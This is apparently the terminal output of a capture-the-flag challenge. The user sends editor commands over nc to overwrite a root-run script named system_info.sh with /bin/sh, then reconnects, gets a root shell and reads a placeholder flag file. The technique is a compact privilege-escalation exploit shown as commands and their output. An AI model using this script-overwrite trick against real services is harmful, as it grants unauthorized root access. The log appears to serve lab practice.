 joe@desktop:~$ nc localhost 5000
Kernel: Linux 60c3dcf2977a 6.8.0-45-generic #45-Ubuntu SMP PREEMPT_DYNAMIC Fri Aug 30
12:02:04 UTC 2024 x86_64 Linux
Current User: root
Uptime: 17:52:22 up 9:32, 0 users, load average: 0.38, 0.33, 0.35
Successfully Executed ./system_info.sh
i
i
#!/bin/sh
#!/bin/sh
/bin/sh
/bin/sh
.
.
w system_info.sh
w system_info.sh
18
^C
joe@desktop:~$ nc localhost 5000
/bin/sh: can't access tty; job control turned off
~ # ^[[21;5Rcat /etc/txt.flag
cat /etc/txt.flag
Intake24{F4K3_FL4G}